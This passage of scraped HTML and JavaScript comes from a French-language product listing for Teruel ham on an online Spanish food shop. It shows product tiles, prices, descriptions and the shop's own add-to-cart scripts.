												glider.scrollItem(0);
											})											
										})
										jQuery(document).ready(function(){
											setTimeout(function(){
												jQuery(".num_image_1,.num_image_2").show()
											},1000)
										})
									</script>
									
									
									<div class="glider_403">
																				
								
																						<div class="image_4270 num_image_1  foto_plato ">
													<a href="https://www.gastronomicspain.com/fr/jambon-teruel/morceau-jambon-teruel.html" class=""
													style="height: 255px;">
														<img class=" b-lazy  slider_product not_cover" data-full-size-image-url="https://www.gastronomicspain.com/4270-large_default/morceau-jambon-teruel.webp"
														src="https://www.gastronomicspain.com/4270-home_default/morceau-jambon-teruel.webp">
													</a>
												</div>
																						<div class="image_6689 num_image_2  foto_envase ">
													<a href="https://www.gastronomicspain.com/fr/jambon-teruel/morceau-jambon-teruel.html" class=""
													style="height: 255px;">
														<img class=" b-lazy  slider_product not_cover" data-full-size-image-url="https://www.gastronomicspain.com/6689-large_default/morceau-jambon-teruel.webp"
														src="https://www.gastronomicspain.com/6689-home_default/morceau-jambon-teruel.webp">
													</a>
												</div>
																				
																			</div>
																										
                <div style="display:none;" class="highlighted-informations no-variants hidden-sm-down">
                    
                                            
                            <a class="quick-view" href="#" data-link-action="quickview">
                                <svg
                                        xmlns="http://www.w3.org/2000/svg"
                                        width="18px" height="18px">
                                    <path fill-rule="evenodd" fill="rgb(0, 0, 0)"
                                          d="M17.751,16.695 L13.431,12.375 C14.502,11.069 15.147,9.397 15.147,7.574 C15.147,3.392 11.755,0.000 7.574,0.000 C3.389,0.000 0.000,3.392 0.000,7.574 C0.000,11.755 3.389,15.147 7.574,15.147 C9.397,15.147 11.065,14.506 12.371,13.434 L16.691,17.751 C16.985,18.045 17.458,18.045 17.751,17.751 C18.045,17.462 18.045,16.985 17.751,16.695 ZM7.574,13.640 C4.225,13.640 1.504,10.919 1.504,7.574 C1.504,4.229 4.225,1.504 7.574,1.504 C10.919,1.504 13.644,4.229 13.644,7.574 C13.644,10.919 10.919,13.640 7.574,13.640 Z"/>
                                </svg>
                            </a>
                        
                                    </div>
            </div>
            <div class="product-description">
                
                    <h3 class="h3 product-title" itemprop="name"><a href="https://www.gastronomicspain.com/fr/jambon-teruel/morceau-jambon-teruel.html">Morceau De Jambon De Teruel</a></h3>
                
                                
                                            <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer" priceValidUntil="">
                            <meta itemprop="priceCurrency" content="EUR">
                            <meta itemprop="url" content="https://www.gastronomicspain.com/fr/jambon-teruel/morceau-jambon-teruel.html">
                            <link itemprop="availability" href="https://schema.org/InStock">
                            <div class="product-prices-block">
                                
                                <span class="sr-only">Prix</span>
																																																	<span class="price" itemprop="price" content="32.172727">
																				<span class="money" data-currency-eur="32,17 €">32,17 €</span>
																		</span>
																                                                                                                    <div class="product-weight-new">
                                                                                                                                    1.000 gr
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </div>
                                																
                            </div>
														
														
                            
                              <div class="includeArrow">
        <script defer>
  function getCookie(cname) {
    let name = cname + "=";
    let decodedCookie = decodeURIComponent(document.cookie);
    let ca = decodedCookie.split(';');
    for(let i = 0; i <ca.length; i++) {
      let c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }//getCookie
  function addtocartmvl403(action){
    $.ajax({
      method: "POST",
      url: "https://www.gastronomicspain.com/peticiones/addtocartmvl.php",
      data: 
        {
          action: action,
          product_id : 403
        },
    })//ajax
    .success(function(data) {
      finaldata = JSON.parse(data);
      //console.log("New Quantity: "+finaldata[0])
      //console.log("Total Cart: "+finaldata[1])
      //console.log("Total Price: "+finaldata[2])
      //console.log("Carrito: "+finaldata[3])
      //console.log("Action: "+finaldata[4])
      //console.log("Dentro: "+finaldata[5])
      console.log("Ultim: "+finaldata[9])

      if(  (finaldata[4] == 0)){
        setTimeout(function(){
          addtocartmvl403('refresh')
        },500)
      }
              if( (finaldata[10]<= 9 )){
          location.reload();
        }
            
      if(finaldata[0]>=1){
        if($("body#product").length || $("body#cart").length){
          $(".addtocartmvl"+403).attr("style","display:flex !important")
        }//if
        else{
          $(".addtocartmvl"+403).attr("style","display:block !important")
        }//else

        $(".addtocartmvl_btn"+403).attr("style","display:flex !important")
        $(".an_productattributes"+403).attr("style","display:none !important")
        $(".product-add-to-cart"+403).attr("style","display:none !important")

        if(finaldata[0]==1){
          $(".addtocartmvl"+403+" span.mvldown").html('<img style="25px" src="/themes/huggestore/assets/img/large-icono-de-papelera.png">')
          $(".addtocartmvl"+403+" span.mvldown").css('background','white')
          $("body#cart .addtocartmvl"+403+" span.mvldown").hide()
          $("body#cart .addtocartmvl"+403+" a.mvldown").show()

        }//if
        if(finaldata[0]>1){
          $(".addtocartmvl"+403+" span.mvldown").css('background','black')
          $(".addtocartmvl"+403+" span.mvldown").html("<img src='/themes/huggestore/assets/img/boton-restar-al-carrito.png' width='50'>")
          $("body#cart .addtocartmvl"+403+" span.mvldown").show()
          $("body#cart .addtocartmvl"+403+" a.mvldown").hide()
        }//if

        $(".addtocartmvl"+403+" .addtocartmvl_qty").html(finaldata[0])
        $("a.blockcart-link > span").html(finaldata[1])
        $(".addtocartmvl_greenbar_right_left_units > div").html(finaldata[1])
        $(".total_elements").html(finaldata[1])
        $(".total_to_pay").html(finaldata[6])

        $(".addtocartmvl_greenbar_right_left_total > div").html(finaldata[2])
        $(".addtocartmvl_greenbar").attr("style","display:flex !important")
        $("#cart .cart-total .value").html(finaldata[2])

        $("div#cart-subtotal-shipping span.value").html(finaldata[7])
        $("div#cart-subtotal-products span.value").html(finaldata[6])
        $("div#cart-subtotal-discount span.value").html(finaldata[8])


      }//if
      else{
        if(finaldata[1] == null){
          $(".addtocartmvl_greenbar").attr("style","display:none !important")
        }
        $(".addtocartmvl"+403).attr("style","display:none !important")
        $(".addtocartmvl_btn"+403).attr("style","display:none !important")
        $(".an_productattributes"+403).attr("style","display:block !important")
        $(".product-add-to-cart"+403).attr("style","display:block !important")

        $(".addtocartmvl"+403+" .addtocartmvl_qty").html(finaldata[0])
        $("a.blockcart-link > span").html(finaldata[1])
        $(".total_elements").html(finaldata[1])
        $(".addtocartmvl_greenbar_right_left_total > div").html(finaldata[2])
        $("#cart .cart-total .value").html(finaldata[2])
        $(".total_to_pay").html(finaldata[6])

        $("div#cart-subtotal-shipping span.value").html(finaldata[7])
        $("div#cart-subtotal-products span.value").html(finaldata[6])
        $("div#cart-subtotal-discount span.value").html(finaldata[8])

      }//else

      if(finaldata[2] =="0€"){
        setTimeout(function(){
          $(".total_elements,.total_to_pay").hide()
        },500)
      }
      else{
        setTimeout(function(){
          $(".total_elements,.total_to_pay").show()
        },500)
      }
    })//success
  }//addtocartmvl
</script>
  <div class="addtocartmvl403 addtocartmvl"  style='display:none !important' >
    <span class="addedmvlprod"> ajoutée &nbsp;</span>
          <div class="addtocartmvl_qty_uds">
        <div class="addtocartmvl_qty">
      0 
    </div>
    <div class="addtocartmvl_uds">un.</div>
           </div>
        <div class="addtocartmvl_btn403 addtocartmvl_btn"   style='display:none !important' >
      <span class="mvldown" onclick="addtocartmvl403('down')" >
         
          <img src="/themes/huggestore/assets/img/boton-restar-al-carrito.png" width='50'>
              </span>
      <span class="mvlup" onclick="addtocartmvl403('up')"><img src="/themes/huggestore/assets/img/boton-sumar-al-carrito.png" width='50'></span>
    </div>
  </div>

  </div>

  <div class="an_productattributes an_productattributes403"  style='display:block !important' >
    <form method="post" class="an_productattributesForm" action="https://www.gastronomicspain.com/fr/carrito">
      <input name="token" value="4fa73dbe1b1b84fa363a0020dc2d50c7" type="hidden">
      <input name="id_product" value="403" type="hidden">
                    
              <div class="an_productattributes-qty-add clearfix"  style='display:block' >
          <div class="an_productattributes-fields" style='display:none;'>
                          <div class="an_productattributes-qty-container" style='display:none;'>
                <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="4"  aria-label="Quantity" style="display: block;">
              </div>
                                      <div class="js-an_productattributes-standart">
                  <div class="an_pa_product-variants">
  </div>
              </div>
                                  </div>
          <div class="an_productattributes-add">
            <button onclick="addtocartmvl403(0)" data-add_id_product="403" class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
               Ajouter            </button>
          </div>
        </div>
          </form>
  </div>

                        </div>
                                    
            </div>
        </div>
				
    </article>

                          
                                                
                              
           <article class="product-miniature js-product-miniature product-mobile-row product-height js-img-view-type type-slider col-md-3 " 
	data-id-product="404" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
			
				<a href="https://www.gastronomicspain.com/fr/jambon-teruel/jambon-de-teruel-tranche.html">
						<ul class="product-flags">
																		<li class="product-flag discount">-15%</li>
																																						<li class="product-flag discount-percentage">-15%</li>
																								</ul>
				</a>
			
    	<div class="thumbnail-container ">
        	<div class="thumbnail-container-image">
                                    <meta itemprop="gtin13" content="EAN Code:1220938561">
                                                                                    <meta itemprop="image" content="https://www.gastronomicspain.com/5675-large_default/jambon-de-teruel-tranche.webp">
                                                    <meta itemprop="brand" content="DON JATE">
                                                    <meta itemprop="description" content="Jambon de Teruel tranché séchées pendant 18 mois
Le jambon de Teruel tranché est excellent. Un jambon cru de porc blanc coupé à la machine. Achetez du jambon de montagne bon marché chez Gastronomic Spain, vous serez sûrement si heureux que vous voudrez répéter et répéter et répéter encore.
Notre jambon de Teruel est tranché et séché pendant un minimum de 18 mois. Son arôme doux, peu salé, lui confère un authentique label de jambon serrano de qualité supérieure.
Comme il s&#039;agit d&#039;une tranche de jambon de Teruel, nous vous facilitons la tâche. Grâce à notre service de transport gratuit, nous l&#039;apportons directement dans votre cuisine afin que vous puissiez le servir et le déguster en même temps. Alors qu&#039;attendez-vous pour déguster notre jambon de Teruel tranché.
100 grammes poids net
emballé sous vide
Appellation d&#039;Origine de Teruel
Jamones Carbó">
                                	<meta itemprop="sku" content="404">
					
																														<style>
										.wld-foto-btn.wld-active {
											pointer-events: none;
										}
										.num_image_1,.num_image_2{
											display:none;
										}
										.plabel_div{
											z-index: 1;
										}
									</style>
									<script defer>
										jQuery(document).ready(function(){
											var glider = new Glider(document.querySelector('.glider_404'),{
												slidesToShow: 1,
												slidesToScroll: 2,
												rewind: true,
												draggable: true
											});
											if($(".wld-foto-envase").hasClass("wld-active")){
												glider.scrollItem(1);								

											}
											if($(".wld-foto-plato").hasClass("wld-active")){
												glider.scrollItem(0);
											}

											$(".wld-foto-envase").click(function(){
												console.log("Envase")
												glider.scrollItem(1);								
											})
											$(".wld-foto-plato").click(function(){
												console.log("Plato")
												glider.scrollItem(0);
											})											
										})
										jQuery(document).ready(function(){
											setTimeout(function(){
												jQuery(".num_image_1,.num_image_2").show()
											},1000)
										})
									</script>
									
									
									<div class="glider_404">
																				
								
																						<div class="image_5675 num_image_1  foto_plato ">
													<a href="https://www.gastronomicspain.com/fr/jambon-teruel/jambon-de-teruel-tranche.html" class=""
													style="height: 255px;">
														<img class=" b-lazy  slider_product not_cover" data-full-size-image-url="https://www.gastronomicspain.com/5675-large_default/jambon-de-teruel-tranche.webp"
														src="https://www.gastronomicspain.com/5675-home_default/jambon-de-teruel-tranche.webp">
													</a>
												</div>
																						<div class="image_5676 num_image_2  foto_envase ">
													<a href="https://www.gastronomicspain.com/fr/jambon-teruel/jambon-de-teruel-tranche.html" class=""
													style="height: 255px;">
														<img class=" b-lazy  slider_product not_cover" data-full-size-image-url="https://www.gastronomicspain.com/5676-large_default/jambon-de-teruel-tranche.webp"
														src="https://www.gastronomicspain.com/5676-home_default/jambon-de-teruel-tranche.webp">
													</a>
												</div>
																				
																			</div>
																										
                <div style="display:none;" class="highlighted-informations no-variants hidden-sm-down">
                    
                                            
                            <a class="quick-view" href="#" data-link-action="quickview">
                                <svg
                                        xmlns="http://www.w3.org/2000/svg"
                                        width="18px" height="18px">
                                    <path fill-rule="evenodd" fill="rgb(0, 0, 0)"
                                          d="M17.751,16.695 L13.431,12.375 C14.502,11.069 15.147,9.397 15.147,7.574 C15.147,3.392 11.755,0.000 7.574,0.000 C3.389,0.000 0.000,3.392 0.000,7.574 C0.000,11.755 3.389,15.147 7.574,15.147 C9.397,15.147 11.065,14.506 12.371,13.434 L16.691,17.751 C16.985,18.045 17.458,18.045 17.751,17.751 C18.045,17.462 18.045,16.985 17.751,16.695 ZM7.574,13.640 C4.225,13.640 1.504,10.919 1.504,7.574 C1.504,4.229 4.225,1.504 7.574,1.504 C10.919,1.504 13.644,4.229 13.644,7.574 C13.644,10.919 10.919,13.640 7.574,13.640 Z"/>
                                </svg>
                            </a>
                        
                                    </div>
            </div>
            <div class="product-description">
                
                    <h3 class="h3 product-title" itemprop="name"><a href="https://www.gastronomicspain.com/fr/jambon-teruel/jambon-de-teruel-tranche.html">Jambon De Teruel Tranché</a></h3>
                
                                
                                            <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer" priceValidUntil="">
                            <meta itemprop="priceCurrency" content="EUR">
                            <meta itemprop="url" content="https://www.gastronomicspain.com/fr/jambon-teruel/jambon-de-teruel-tranche.html">
                            <link itemprop="availability" href="https://schema.org/InStock">
                            <div class="product-prices-block">
                                
                                <span class="sr-only">Prix</span>
																																	<div class="condescuento">
																		<span class="price" itemprop="price" content="3.855909">
																					<span class="money" data-currency-eur="3,86 €">3,86 €</span>
																			</span>																
																	</div>
																																                                                                    
                                    <span class="sr-only">Prix de base</span>
                                    <span class="regular-price">4,54 €</span>
                                                                                                    <div class="product-weight-new">
                                                                                                                                    80 gr
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </div>
                                																
                            </div>
														
														
                            
                              <div class="includeArrow">
        <script defer>
  function getCookie(cname) {
    let name = cname + "=";
    let decodedCookie = decodeURIComponent(document.cookie);
    let ca = decodedCookie.split(';');
    for(let i = 0; i <ca.length; i++) {
      let c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }//getCookie
  function addtocartmvl404(action){
    $.ajax({
      method: "POST",
      url: "https://www.gastronomicspain.com/peticiones/addtocartmvl.php",
      data: 
        {
          action: action,
          product_id : 404
        },
    })//ajax
    .success(function(data) {
      finaldata = JSON.parse(data);
      //console.log("New Quantity: "+finaldata[0])
      //console.log("Total Cart: "+finaldata[1])
      //console.log("Total Price: "+finaldata[2])
      //console.log("Carrito: "+finaldata[3])
      //console.log("Action: "+finaldata[4])
      //console.log("Dentro: "+finaldata[5])
      console.log("Ultim: "+finaldata[9])

      if(  (finaldata[4] == 0)){
        setTimeout(function(){
          addtocartmvl404('refresh')
        },500)
      }
              if( (finaldata[10]<= 9 )){
          location.reload();
        }
            
      if(finaldata[0]>=1){
        if($("body#product").length || $("body#cart").length){
          $(".addtocartmvl"+404).attr("style","display:flex !important")
        }//if
        else{
          $(".addtocartmvl"+404).attr("style","display:block !important")
        }//else

        $(".addtocartmvl_btn"+404).attr("style","display:flex !important")
        $(".an_productattributes"+404).attr("style","display:none !important")
        $(".product-add-to-cart"+404).attr("style","display:none !important")

        if(finaldata[0]==1){
          $(".addtocartmvl"+404+" span.mvldown").html('<img style="25px" src="/themes/huggestore/assets/img/large-icono-de-papelera.png">')
          $(".addtocartmvl"+404+" span.mvldown").css('background','white')
          $("body#cart .addtocartmvl"+404+" span.mvldown").hide()
          $("body#cart .addtocartmvl"+404+" a.mvldown").show()

        }//if
        if(finaldata[0]>1){
          $(".addtocartmvl"+404+" span.mvldown").css('background','black')
          $(".addtocartmvl"+404+" span.mvldown").html("<img src='/themes/huggestore/assets/img/boton-restar-al-carrito.png' width='50'>")
          $("body#cart .addtocartmvl"+404+" span.mvldown").show()
          $("body#cart .addtocartmvl"+404+" a.mvldown").hide()
        }//if

        $(".addtocartmvl"+404+" .addtocartmvl_qty").html(finaldata[0])
        $("a.blockcart-link > span").html(finaldata[1])
        $(".addtocartmvl_greenbar_right_left_units > div").html(finaldata[1])
        $(".total_elements").html(finaldata[1])
        $(".total_to_pay").html(finaldata[6])

        $(".addtocartmvl_greenbar_right_left_total > div").html(finaldata[2])
        $(".addtocartmvl_greenbar").attr("style","display:flex !important")
        $("#cart .cart-total .value").html(finaldata[2])

        $("div#cart-subtotal-shipping span.value").html(finaldata[7])
        $("div#cart-subtotal-products span.value").html(finaldata[6])
        $("div#cart-subtotal-discount span.value").html(finaldata[8])


      }//if
      else{
        if(finaldata[1] == null){
          $(".addtocartmvl_greenbar").attr("style","display:none !important")
        }
        $(".addtocartmvl"+404).attr("style","display:none !important")
        $(".addtocartmvl_btn"+404).attr("style","display:none !important")
        $(".an_productattributes"+404).attr("style","display:block !important")
        $(".product-add-to-cart"+404).attr("style","display:block !important")

        $(".addtocartmvl"+404+" .addtocartmvl_qty").html(finaldata[0])
        $("a.blockcart-link > span").html(finaldata[1])
        $(".total_elements").html(finaldata[1])
        $(".addtocartmvl_greenbar_right_left_total > div").html(finaldata[2])
        $("#cart .cart-total .value").html(finaldata[2])
        $(".total_to_pay").html(finaldata[6])

        $("div#cart-subtotal-shipping span.value").html(finaldata[7])
        $("div#cart-subtotal-products span.value").html(finaldata[6])
        $("div#cart-subtotal-discount span.value").html(finaldata[8])

      }//else

      if(finaldata[2] =="0€"){
        setTimeout(function(){
          $(".total_elements,.total_to_pay").hide()
        },500)
      }
      else{
        setTimeout(function(){
          $(".total_elements,.total_to_pay").show()
        },500)
      }
    })//success
  }//addtocartmvl
</script>
  <div class="addtocartmvl404 addtocartmvl"  style='display:none !important' >
    <span class="addedmvlprod"> ajoutée &nbsp;</span>
          <div class="addtocartmvl_qty_uds">
        <div class="addtocartmvl_qty">
      0 
    </div>
    <div class="addtocartmvl_uds">un.</div>
           </div>
        <div class="addtocartmvl_btn404 addtocartmvl_btn"   style='display:none !important' >
      <span class="mvldown" onclick="addtocartmvl404('down')" >
         
          <img src="/themes/huggestore/assets/img/boton-restar-al-carrito.png" width='50'>
              </span>
      <span class="mvlup" onclick="addtocartmvl404('up')"><img src="/themes/huggestore/assets/img/boton-sumar-al-carrito.png" width='50'></span>
    </div>
  </div>

  </div>

  <div class="an_productattributes an_productattributes404"  style='display:block !important' >
    <form method="post" class="an_productattributesForm" action="https://www.gastronomicspain.com/fr/carrito">
      <input name="token" value="4fa73dbe1b1b84fa363a0020dc2d50c7" type="hidden">
      <input name="id_product" value="404" type="hidden">
                    
              <div class="an_productattributes-qty-add clearfix"  style='display:block' >
          <div class="an_productattributes-fields" style='display:none;'>
                          <div class="an_productattributes-qty-container" style='display:none;'>
                <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="86"  aria-label="Quantity" style="display: block;">
              </div>
                                      <div class="js-an_productattributes-standart">
                  <div class="an_pa_product-variants">
  </div>
              </div>
                                  </div>
          <div class="an_productattributes-add">
            <button onclick="addtocartmvl404(0)" data-add_id_product="404" class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
               Ajouter            </button>
          </div>
        </div>
          </form>
  </div>

                        </div>
                                    
            </div>
        </div>
				
    </article>

                          
                                                
                              
           <article class="product-miniature js-product-miniature product-mobile-row product-height js-img-view-type type-slider col-md-3 " 
	data-id-product="539" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
			
				<a href="https://www.gastronomicspain.com/fr/jambon-teruel/jambon-de-teruel-enterier.html">
						<ul class="product-flags">
																						</ul>
				</a>
			
    	<div class="thumbnail-container ">
        	<div class="thumbnail-container-image">
                                                                                    <meta itemprop="image" content="https://www.gastronomicspain.com/7534-large_default/jambon-de-teruel-enterier.webp">
                                                    <meta itemprop="brand" content="JAMONES CARBO SL">
                                                    <meta itemprop="description" content="Jambon de Teruel Entier, une gourmandise parfaite
Le jambe de jambon de Teruel entier est probablement le meilleur jambon serrano de porc blanc. Achetez notre Jambon de Teruel, un jambon naturel avec une garantie de qualité.
Les petits plaisirs sont les plus appréciés, c&#039;est la loi de la vie. Peut-être avons-nous tous du jambon Serrano dans le réfrigérateur ou une jambe de jambon accrochée au support à jambon, très typique des espagnols.
Nous ne nous rendons pas compte que nous avons devant nous, dans notre quotidien, un joyau culinaire tombé du ciel. Nous avons tellement intériorisé le jambon Serrano que nous ne sommes pas conscients du produit délicieux que nous mangeons. Et le jambon de Teruel n&#039;est pas étonnant, puisqu&#039;il a été le premier jambon Serrano en Espagne à recevoir l&#039;Appellation d&#039;Origine. Un luxe.
7,5kg - 8kg. poids net (approximatif)
Appellation d&#039;Origine de Teruel
Jamones Carbó">
                                	<meta itemprop="sku" content="539">
					
																														<style>
										.wld-foto-btn.wld-active {
											pointer-events: none;
										}
										.num_image_1,.num_image_2{
											display:none;
										}
										.plabel_div{
											z-index: 1;
										}
									</style>
									<script defer>
										jQuery(document).ready(function(){
											var glider = new Glider(document.querySelector('.glider_539'),{
												slidesToShow: 1,
												slidesToScroll: 2,
												rewind: true,
												draggable: true
											});
											if($(".wld-foto-envase").hasClass("wld-active")){
												glider.scrollItem(1);								

											}
											if($(".wld-foto-plato").hasClass("wld-active")){
												glider.scrollItem(0);
											}

											$(".wld-foto-envase").click(function(){
												console.log("Envase")
												glider.scrollItem(1);								
											})
											$(".wld-foto-plato").click(function(){
												console.log("Plato")
												glider.scrollItem(0);
											})											
										})
										jQuery(document).ready(function(){
											setTimeout(function(){
												jQuery(".num_image_1,.num_image_2").show()
											},1000)
										})
									</script>
									
									
									<div class="glider_539">
																				
								
																						<div class="image_7534 num_image_1  foto_plato ">
													<a href="https://www.gastronomicspain.com/fr/jambon-teruel/jambon-de-teruel-enterier.html" class=""
													style="height: 255px;">
														<img class=" b-lazy  slider_product not_cover" data-full-size-image-url="https://www.gastronomicspain.com/7534-large_default/jambon-de-teruel-enterier.webp"
														src="https://www.gastronomicspain.com/7534-home_default/jambon-de-teruel-enterier.webp">
													</a>
												</div>
																				
																			</div>
																										
                <div style="display:none;" class="highlighted-informations no-variants hidden-sm-down">
                    
                                            
                            <a class="quick-view" href="#" data-link-action="quickview">
                                <svg
                                        xmlns="http://www.w3.org/2000/svg"
                                        width="18px" height="18px">
                                    <path fill-rule="evenodd" fill="rgb(0, 0, 0)"
                                          d="M17.751,16.695 L13.431,12.375 C14.502,11.069 15.147,9.397 15.147,7.574 C15.147,3.392 11.755,0.000 7.574,0.000 C3.389,0.000 0.000,3.392 0.000,7.574 C0.000,11.755 3.389,15.147 7.574,15.147 C9.397,15.147 11.065,14.506 12.371,13.434 L16.691,17.751 C16.985,18.045 17.458,18.045 17.751,17.751 C18.045,17.462 18.045,16.985 17.751,16.695 ZM7.574,13.640 C4.225,13.640 1.504,10.919 1.504,7.574 C1.504,4.229 4.225,1.504 7.574,1.504 C10.919,1.504 13.644,4.229 13.644,7.574 C13.644,10.919 10.919,13.640 7.574,13.640 Z"/>
                                </svg>
                            </a>
                        
                                    </div>
            </div>
            <div class="product-description">
                
                    <h3 class="h3 product-title" itemprop="name"><a href="https://www.gastronomicspain.com/fr/jambon-teruel/jambon-de-teruel-enterier.html">Jambon De Teruel</a></h3>
                
                                
                                            <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer" priceValidUntil="">
                            <meta itemprop="priceCurrency" content="EUR">
                            <meta itemprop="url" content="https://www.gastronomicspain.com/fr/jambon-teruel/jambon-de-teruel-enterier.html">
                            <link itemprop="availability" href="https://schema.org/InStock">
                            <div class="product-prices-block">
                                
                                <span class="sr-only">Prix</span>
																																																	<span class="price" itemprop="price" content="145">
																				<span class="money" data-currency-eur="145,00 €">145,00 €</span>
																		</span>
																                                                                                                    <div class="product-weight-new">
                                                                                                                                    8.000 gr
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </div>
                                																
                            </div>
														
														
                            
                              <div class="includeArrow">
        <script defer>
  function getCookie(cname) {
    let name = cname + "=";
    let decodedCookie = decodeURIComponent(document.cookie);
    let ca = decodedCookie.split(';');
    for(let i = 0; i <ca.length; i++) {
      let c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }//getCookie
  function addtocartmvl539(action){
    $.ajax({
      method: "POST",
      url: "https://www.gastronomicspain.com/peticiones/addtocartmvl.php",
      data: 
        {
          action: action,
          product_id : 539
        },
    })//ajax
    .success(function(data) {
      finaldata = JSON.parse(data);
      //console.log("New Quantity: "+finaldata[0])
      //console.log("Total Cart: "+finaldata[1])
      //console.log("Total Price: "+finaldata[2])
      //console.log("Carrito: "+finaldata[3])
      //console.log("Action: "+finaldata[4])
      //console.log("Dentro: "+finaldata[5])
      console.log("Ultim: "+finaldata[9])

      if(  (finaldata[4] == 0)){
        setTimeout(function(){
          addtocartmvl539('refresh')
        },500)
      }
              if( (finaldata[10]<= 9 )){
          location.reload();
        }
            
      if(finaldata[0]>=1){
        if($("body#product").length || $("body#cart").length){
          $(".addtocartmvl"+539).attr("style","display:flex !important")
        }//if
        else{
          $(".addtocartmvl"+539).attr("style","display:block !important")
        }//else

        $(".addtocartmvl_btn"+539).attr("style","display:flex !important")
        $(".an_productattributes"+539).attr("style","display:none !important")
        $(".product-add-to-cart"+539).attr("style","display:none !important")

        if(finaldata[0]==1){
          $(".addtocartmvl"+539+" span.mvldown").html('<img style="25px" src="/themes/huggestore/assets/img/large-icono-de-papelera.png">')
          $(".addtocartmvl"+539+" span.mvldown").css('background','white')
          $("body#cart .addtocartmvl"+539+" span.mvldown").hide()
          $("body#cart .addtocartmvl"+539+" a.mvldown").show()

        }//if
        if(finaldata[0]>1){
          $(".addtocartmvl"+539+" span.mvldown").css('background','black')
          $(".addtocartmvl"+539+" span.mvldown").html("<img src='/themes/huggestore/assets/img/boton-restar-al-carrito.png' width='50'>")
          $("body#cart .addtocartmvl"+539+" span.mvldown").show()
          $("body#cart .addtocartmvl"+539+" a.mvldown").hide()
        }//if

        $(".addtocartmvl"+539+" .addtocartmvl_qty").html(finaldata[0])
        $("a.blockcart-link > span").html(finaldata[1])
        $(".addtocartmvl_greenbar_right_left_units > div").html(finaldata[1])
        $(".total_elements").html(finaldata[1])
        $(".total_to_pay").html(finaldata[6])

        $(".addtocartmvl_greenbar_right_left_total > div").html(finaldata[2])
        $(".addtocartmvl_greenbar").attr("style","display:flex !important")
        $("#cart .cart-total .value").html(finaldata[2])

        $("div#cart-subtotal-shipping span.value").html(finaldata[7])
        $("div#cart-subtotal-products span.value").html(finaldata[6])
        $("div#cart-subtotal-discount span.value").html(finaldata[8])


      }//if
      else{
        if(finaldata[1] == null){
          $(".addtocartmvl_greenbar").attr("style","display:none !important")
        }
        $(".addtocartmvl"+539).attr("style","display:none !important")
        $(".addtocartmvl_btn"+539).attr("style","display:none !important")
        $(".an_productattributes"+539).attr("style","display:block !important")
        $(".product-add-to-cart"+539).attr("style","display:block !important")

        $(".addtocartmvl"+539+" .addtocartmvl_qty").html(finaldata[0])
        $("a.blockcart-link > span").html(finaldata[1])
        $(".total_elements").html(finaldata[1])
        $(".addtocartmvl_greenbar_right_left_total > div").html(finaldata[2])
        $("#cart .cart-total .value").html(finaldata[2])
        $(".total_to_pay").html(finaldata[6])

        $("div#cart-subtotal-shipping span.value").html(finaldata[7])
        $("div#cart-subtotal-products span.value").html(finaldata[6])
        $("div#cart-subtotal-discount span.value").html(finaldata[8])

      }//else

      if(finaldata[2] =="0€"){
        setTimeout(function(){
          $(".total_elements,.total_to_pay").hide()
        },500)
      }
      else{
        setTimeout(function(){
          $(".total_elements,.total_to_pay").show()
        },500)
      }
    })//success
  }//addtocartmvl
</script>
  <div class="addtocartmvl539 addtocartmvl"  style='display:none !important' >
    <span class="addedmvlprod"> ajoutée &nbsp;</span>
          <div class="addtocartmvl_qty_uds">
        <div class="addtocartmvl_qty">
      0 
    </div>
    <div class="addtocartmvl_uds">un.</div>
           </div>
        <div class="addtocartmvl_btn539 addtocartmvl_btn"   style='display:none !important' >
      <span class="mvldown" onclick="addtocartmvl539('down')" >
         
          <img src="/themes/huggestore/assets/img/boton-restar-al-carrito.png" width='50'>
              </span>
      <span class="mvlup" onclick="addtocartmvl539('up')"><img src="/themes/huggestore/assets/img/boton-sumar-al-carrito.png" width='50'></span>
    </div>
  </div>

  </div>

  <div class="an_productattributes an_productattributes539"  style='display:block !important' >
    <form method="post" class="an_productattributesForm" action="https://www.gastronomicspain.com/fr/carrito">
      <input name="token" value="4fa73dbe1b1b84fa363a0020dc2d50c7" type="hidden">
      <input name="id_product" value="539" type="hidden">
                    
              <div class="an_productattributes-qty-add clearfix"  style='display:block' >
          <div class="an_productattributes-fields" style='display:none;'>
                          <div class="an_productattributes-qty-container" style='display:none;'>
                <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="2"  aria-label="Quantity" style="display: block;">
              </div>
                                      <div class="js-an_productattributes-standart">
                  <div class="an_pa_product-variants">
  </div>
              </div>
                                  </div>
          <div class="an_productattributes-add">
            <button onclick="addtocartmvl539(0)" data-add_id_product="539" class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
               Ajouter            </button>
          </div>
        </div>
          </form>
  </div>

                        </div>
                                    
            </div>
        </div>
				
